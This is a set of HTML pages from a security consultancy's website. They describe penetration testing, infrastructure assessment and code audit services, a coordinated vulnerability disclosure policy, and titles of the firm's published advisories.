'https://ssl' : 'http://www') + '.google-analytics.com/ga.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s); })(); </script> </head> <body> <main class="wrapper"> <header class="site-header"> <nav class="nav"> <div class="container"> <h1 class="logo"><a href="/"><img src="/assets/images/logo.png"></a></h1> <ul class="navbar"> <li><a href="/services">Services</a></li> <li><a href="/research">Research</a></li> <li><a href="/contact">Contact</a></li> </ul> </div> </nav> </header> <article class="page container"> <header class="page-header"> <h1 class="page-title">Contact</h1> </header> <div class="page-content"> <p class="lead"> Feel free to drop us a mail about our researches or if have any enquire about our services. <p> <a class="highlight1" href="email:research@ratiosec.com">research@ratiosec.com</a> </p> <p> <a class="highlight1" href="/assets/research.asc">PGP key</a> </p> </p> </div> </div> </article> <footer class="site-footer"> <div class="container"> <small class="pull-left">RatioSec 2019. Except where otherwise noted, this website is licensed under a <a rel="license" href="http://creativecommons.org/licenses/by/4.0/">Creative Commons Attribution 4.0 International Licence</a>.</small> </div> </footer> </main> </body> </html>
</file>

<file: infrastructure-assessment/index.html>
<!DOCTYPE html> <html> <head> <meta charset="utf-8"> <meta name="apple-mobile-web-app-capable" content="yes"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <title> Infrastructure Security Assessment Services | RatioSec </title> <meta name="description" content=" Information Security "> <meta name="keywords" content="RatioSec, security, cyber security, application security, network security, penetration testing"> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <!-- Social: Facebook / Open Graph --> <meta property="og:type" content="website"> <meta property="og:url" content="http://www.ratiosec.com/infrastructure-assessment/"> <meta property="og:title" content=" Infrastructure Security Assessment Services | RatioSec "> <meta property="og:image" content="http://www.ratiosec.com"> <meta property="og:description" content=" Information Security "> <meta property="og:site_name" content="RatioSec"> <meta property="og:locale" content="en_US"> <!-- Social: Twitter --> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:site" content="@ratio_sec"> <meta name="twitter:title" content=" Infrastructure Security Assessment Services | RatioSec "> <meta name="twitter:description" content=" Information Security "> <meta name="twitter:image:src" content="http://www.ratiosec.com"> <!-- Social: Google+ / Schema.org --> <meta itemprop="name" content=" Infrastructure Security Assessment Services | RatioSec "> <meta itemprop="description" content=" Information Security "> <meta itemprop="image" content="http://www.ratiosec.com"> <!-- rel prev and next --> <link rel="stylesheet" href="/assets/css/main.css"> <!-- Canonical link tag --> <link rel="canonical" href="http://www.ratiosec.com/infrastructure-assessment/"> <link rel="alternate" type="application/rss+xml" title="RatioSec" href="http://www.ratiosec.com/feed.xml"> <link rel="shortcut icon" href="/assets/images/favicon.png"> <script type="text/javascript"> var disqus_shortname = 'ratiosec'; var _gaq = _gaq || []; _gaq.push(['_setAccount', '']); _gaq.push(['_trackPageview']); (function() { var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true; ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s); })(); </script> </head> <body> <main class="wrapper"> <header class="site-header"> <nav class="nav"> <div class="container"> <h1 class="logo"><a href="/"><img src="/assets/images/logo.png"></a></h1> <ul class="navbar"> <li><a href="/services">Services</a></li> <li><a href="/research">Research</a></li> <li><a href="/contact">Contact</a></li> </ul> </div> </nav> </header> <article class="page container"> <header class="page-header"> <h1 class="page-title">Infrastructure Security Assessment Services</h1> </header> <div class="page-content"> <p>The infrastructure are the bases for their systems, applications and information protection, playing a vital role to ensure your business continuity. We can perform an attack simulations to your systems as an external or internal attacker perspective making you aware of any potential risk in advance.</p> <h1 id="external-infrastructure-testing">External Infrastructure Testing</h1> <p>External infrastructure testing simulates the perspective of an a hacker carrying out malicious activities from across the internet. It involves surveying available network services, interrogating them for weaknesses, and trying to exploit them to compromise the network. We also provide an automated Internet Facing Vulnerability Assessment service to continuously assess your public-facing infrastructure to discover new vulnerabilities in a timely fashion. The assessments provide assurance that a network is safe from external threats.</p> <h1 id="internal-infrastructure-testing">Internal Infrastructure Testing</h1> <p>Internal infrastructure testing is usually conducted is a scenario and risk-based assessment which explores the consequences of a rogue employer or contractor carrying out malicious activities from the internal network. Internal infrastructure assessments provide assurance that an internal network is safe from internal and external threats.</p> <h1 id="wireless-infrastructure-testing">Wireless Infrastructure Testing</h1> <p>The wireless networks create new opportunities for attackers to gain access to your internal networks and compromise the network integrity. We analyse the network’s infrastructure to identify the existing vulnerabilities and their possible exploitation from an attacker’s perspective in order to compromise the network integrity.</p> <h1 id="host-build-and-configuration-review">Host Build and Configuration Review</h1> <p>The build reviews ensure that the operating systems builds installed on your laptops, workstations and servers are configured securely. Insecure environments allow a malicious users to obtain unauthorised access, and if a vulnerable standard build is deployed across your estate, the impact can be significant. We review Unix and Windows systems configurations, web servers, database servers and application servers.</p> </div> </article> <footer class="site-footer"> <div class="container"> <small class="pull-left">RatioSec 2019. Except where otherwise noted, this website is licensed under a <a rel="license" href="http://creativecommons.org/licenses/by/4.0/">Creative Commons Attribution 4.0 International Licence</a>.</small> </div> </footer> </main> </body> </html>
</file>

<file: research/index.html>
<!DOCTYPE html> <html> <head> <meta charset="utf-8"> <meta name="apple-mobile-web-app-capable" content="yes"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <title> Research | RatioSec </title> <meta name="description" content=" Information Security "> <meta name="keywords" content="RatioSec, security, cyber security, application security, network security, penetration testing"> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <!-- Social: Facebook / Open Graph --> <meta property="og:type" content="website"> <meta property="og:url" content="http://www.ratiosec.com/research/"> <meta property="og:title" content=" Research | RatioSec "> <meta property="og:image" content="http://www.ratiosec.com"> <meta property="og:description" content=" Information Security "> <meta property="og:site_name" content="RatioSec"> <meta property="og:locale" content="en_US"> <!-- Social: Twitter --> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:site" content="@ratio_sec"> <meta name="twitter:title" content=" Research | RatioSec "> <meta name="twitter:description" content=" Information Security "> <meta name="twitter:image:src" content="http://www.ratiosec.com"> <!-- Social: Google+ / Schema.org --> <meta itemprop="name" content=" Research | RatioSec "> <meta itemprop="description" content=" Information Security "> <meta itemprop="image" content="http://www.ratiosec.com"> <!-- rel prev and next --> <link rel="stylesheet" href="/assets/css/main.css"> <!-- Canonical link tag --> <link rel="canonical" href="http://www.ratiosec.com/research/"> <link rel="alternate" type="application/rss+xml" title="RatioSec" href="http://www.ratiosec.com/feed.xml"> <link rel="shortcut icon" href="/assets/images/favicon.png"> <script type="text/javascript"> var disqus_shortname = 'ratiosec'; var _gaq = _gaq || []; _gaq.push(['_setAccount', '']); _gaq.push(['_trackPageview']); (function() { var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true; ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s); })(); </script> </head> <body> <main class="wrapper"> <header class="site-header"> <nav class="nav"> <div class="container"> <h1 class="logo"><a href="/"><img src="/assets/images/logo.png"></a></h1> <ul class="navbar"> <li><a href="/services">Services</a></li> <li><a href="/research">Research</a></li> <li><a href="/contact">Contact</a></li> </ul> </div> </nav> </header> <article class="page container"> <header class="page-header"> <h1 class="page-title">Research</h1> </header> <div class="page-content"> <p class="lead"> Part of the RatioSec Research activity is focused on vulnerability hunting. As professionals working in the security scene, we take security issues very seriously and recognize the importance of providing a coordinated and reasonable disclosure policy. </p> <h1>Disclosure Policy</h1> <p> The goal of the policy is to balance the interests of the community to be informed of security vulnerabilities with vendors' need for time to respond effectively. </p> <p> Once RatioSec discovers a vulnerability in another vendor’s products, it writes an advisory containing the vulnerability information, and it takes a series of steps to address the issue. Until the completion of the disclosure process, the advisory will be kept confidential. </p> <ol> <li>RatioSec will attempt to contact the appropriate product vendor by email.</li> <li>The vulnerability details will be provided to the vendor, along with a preset disclosure date, usually set to a Wednesday two weeks later.</li> <li>If the vendor responds and provides status update, we are ready to postpone the date, for no more than 6 months. The advisory will be published once the fix is released.</li> <li>If the vendor fails providing the status update, it does not intend to fix the issue, or the set date has passed, the advisory will be published.</li> </ol> </p> <div class="container"> <p> <article class="post-item"> <p><span class="post-meta">Mar 24, 2019</span> — <strong><a class="post-item-link" href="/2019/horde-groupware-webmail-authenticated-arbitrary-file-injection-to-rce/">Horde Groupware Webmail Authenticated Arbitrary File Injection to RCE</a></strong> <!-- — <span> Advisory ID RS-2019-001 Product Horde Groupware Webmail Vendor Horde LLC Tested Versions 5.2.22 and 5.2.17 with Horde Form &lt; 2.0.19 Other Vulnerable Versions Prior versions may also be affected Vendor Notification December 2018 Advisory Publication 24rd March, 2019 CVE Reference...</span> <a class="post-link readmore" href="/2019/horde-groupware-webmail-authenticated-arbitrary-file-injection-to-rce/">Read more</a> --> </p> </article> <article class="post-item"> <p><span class="post-meta">Feb 24, 2016</span> — <strong><a class="post-item-link" href="/2016/jsn-poweradmin-joomla-extension-rce-via-csrf-and-xss/">JSN Poweradmin Joomla! Extension Remote Command Execution Via CSRF and XSS vulnerabilities</a></strong> <!-- — <span> RatioSec Advisory Reference RS-2016-001 Product JSN PowerAdmin Joomla! Extension Vendor JoomlaShine.com Tested Versions 2.3.0 Other Vulnerable Versions Prior versions may also be affected Vendor Notification 28th January, 2016 Advisory Publication 24th February, 2016 CVE Reference Pending Risk Level High CVSSv3...</span> <a class="post-link readmore" href="/2016/jsn-poweradmin-joomla-extension-rce-via-csrf-and-xss/">Read more</a> --> </p> </article> <article class="post-item"> <p><span class="post-meta">Feb 9, 2016</span> — <strong><a class="post-item-link" href="/2016/duplicator-wordpress-plugin-source-database-disclosure-via-csrf/">Duplicator WordPress Plugin Code and Database Dump via CSRF vulnerability</a></strong> <!-- — <span> Advisory ID RS-2016-002 Product Duplicator WordPress Plugin Vendor Life In The Grid Tested Versions 1.1.0, 1.2.0 Other Vulnerable Versions Prior versions may also be affected Vendor Notification 29th January, 2016 Advisory Publication 9th February, 2016 CVE Reference Pending Risk Level...</span> <a class="post-link readmore" href="/2016/duplicator-wordpress-plugin-source-database-disclosure-via-csrf/">Read more</a> --> </p> </article> </p> </div> </div> </article> <footer class="site-footer"> <div class="container"> <small class="pull-left">RatioSec 2019. Except where otherwise noted, this website is licensed under a <a rel="license" href="http://creativecommons.org/licenses/by/4.0/">Creative Commons Attribution 4.0 International Licence</a>.</small> </div> </footer> </main> </body> </html>
</file>

<file: services/index.html>
<!DOCTYPE html> <html> <head> <meta charset="utf-8"> <meta name="apple-mobile-web-app-capable" content="yes"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <title> Services | RatioSec </title> <meta name="description" content=" Information Security "> <meta name="keywords" content="RatioSec, security, cyber security, application security, network security, penetration testing"> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <!-- Social: Facebook / Open Graph --> <meta property="og:type" content="website"> <meta property="og:url" content="http://www.ratiosec.com/services/"> <meta property="og:title" content=" Services | RatioSec "> <meta property="og:image" content="http://www.ratiosec.com"> <meta property="og:description" content=" Information Security "> <meta property="og:site_name" content="RatioSec"> <meta property="og:locale" content="en_US"> <!-- Social: Twitter --> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:site" content="@ratio_sec"> <meta name="twitter:title" content=" Services | RatioSec "> <meta name="twitter:description" content=" Information Security "> <meta name="twitter:image:src" content="http://www.ratiosec.com"> <!-- Social: Google+ / Schema.org --> <meta itemprop="name" content=" Services | RatioSec "> <meta itemprop="description" content=" Information Security "> <meta itemprop="image" content="http://www.ratiosec.com"> <!-- rel prev and next --> <link rel="stylesheet" href="/assets/css/main.css"> <!-- Canonical link tag --> <link rel="canonical" href="http://www.ratiosec.com/services/"> <link rel="alternate" type="application/rss+xml" title="RatioSec" href="http://www.ratiosec.com/feed.xml"> <link rel="shortcut icon" href="/assets/images/favicon.png"> <script type="text/javascript"> var disqus_shortname = 'ratiosec'; var _gaq = _gaq || []; _gaq.push(['_setAccount', '']); _gaq.push(['_trackPageview']); (function() { var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true; ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s); })(); </script> </head> <body> <main class="wrapper"> <header class="site-header"> <nav class="nav"> <div class="container"> <h1 class="logo"><a href="/"><img src="/assets/images/logo.png"></a></h1> <ul class="navbar"> <li><a href="/services">Services</a></li> <li><a href="/research">Research</a></li> <li><a href="/contact">Contact</a></li> </ul> </div> </nav> </header> <article class="page container"> <header class="page-header"> <h1 class="page-title">Services</h1> </header> <div class="page-content"> <p class="lead"> RatioSec is an umbrella project conducted by a group of highly skilled professionals, including a number of consultants currently working in the european market. </p> <p class="lead"> Feel free to <a href="/contact">contact us</a> for any enquiry on our works and consultancy services. </p> <h1 id="application-security-assessment">Application Security Assessment</h1> <p>Our applicative penetration testing perform real–world attack simulations in order find any critical vulnerability on your applications before an attacker does. RatioSec’s security experts have a blend of experience in enterprise web application and services, mobile devices and applications, thin and fat clients, and embedded and automation systems.</p> <p>Find out more about our <a href="/application-assessment">application security</a> assessment services.</p> <h1 id="infrastructure-security-assessment">Infrastructure Security Assessment</h1> <p>An accurate security assessment of your network infrastructure and services allow to identify the exact vulnerabilities and threats that can compromise the integrity and availability of your business providing, at the end of the analysis, an appropriate plan for their resolution.</p> <p>Find out more about our <a href="/infrastructure-assessment">infrastructure security</a> assessment services.</p> <h1 id="secure-code-audit">Secure Code audit</h1> <p>Our static and dynamic code analysis techniques will improve your development cycle reducing the time and costs associated with the bug fixing process. Our analysts will report every issue and train your developers during the fixing process to prevents future issues.</p> <p>Find out more about our <a href="/code-audit">secure code audit</a> services.</p> </div> </article> <footer class="site-footer"> <div class="container"> <small class="pull-left">RatioSec 2019. Except where otherwise noted, this website is licensed under a <a rel="license" href="http://creativecommons.org/licenses/by/4.0/">Creative Commons Attribution 4.0 International Licence</a>.</small> </div> </footer> </main> </body> </html>
</file>
